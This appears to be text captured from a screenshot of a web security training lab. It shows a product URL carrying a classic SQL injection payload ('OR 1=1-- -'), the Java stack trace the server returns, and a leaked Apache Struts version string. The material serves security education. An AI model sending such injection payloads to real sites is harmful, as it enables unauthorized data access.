 https://ace51fe71e8b1066c0912682001a005e.web-security-academy.net/product?productId=2'+OR+1=1--+-
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Learning ...
Internal Server Error: java.lang.NumberFormatException: For input string: "2' OR 1=1-- -"
at java.base/java.lang.NumberFormatException.forInputString(NumberFormatException.java:67)
at java.base/java.lang.Integer.parseInt(Integer.java:668)
at java.base/java.lang.Integer.parseInt(Integer.java:786)
at lab.i.b.s.u.S(Unknown Source)
at lab.display.i.r.o.x(Unknown Source)
at lab.display.i.e.a.w.h(Unknown Source)
at lab.display.i.e.e.lambda$handleSubRequest$0(Unknown Source)
at l.a.a.x.lambda$null$3(Unknown Source)
at l.a.a.x.t(Unknown Source)
at l.a.a.x.lambda$uncheckedFunction$4(Unknown Source)
at java.base/java.util.Optional.map(Optional.java:260)
at lab.display.i.e.e.j(Unknown Source)
at lab.y.j.y.o.h(Unknown Source)
at lab.display.i.p.h(Unknown Source)
at lab.y.j.y.p.D(Unknown Source)
at lab.y.j.y.p.t(Unknown Source)
at l.a.a.x.lambda$null$3(Unknown Source)
at l.a.a.x.t(Unknown Source)
at l.a.a.x.lambda$uncheckedFunction$4(Unknown Source)
at lab.y.i5.U(Unknown Source)
at lab.y.j.y.p.y(Unknown Source)
at lab.y.j.w.b.E(Unknown Source)
at lab.y.j.h.b(Unknown Source)
at lab.y.d.W(Unknown Source)
at lab.y.d.N(Unknown Source)
at lab.y.d.i(Unknown Source)
at l.a.c.t.hs.P(Unknown Source)
at l.a.c.t.hs.B(Unknown Source)
at l.a.c.t.hs.run(Unknown Source)
at java.base/java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1136)
at java.base/java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:635)
at java.base/java.lang.Thread.run(Thread.java:833)
Apache Struts 2 2.3.31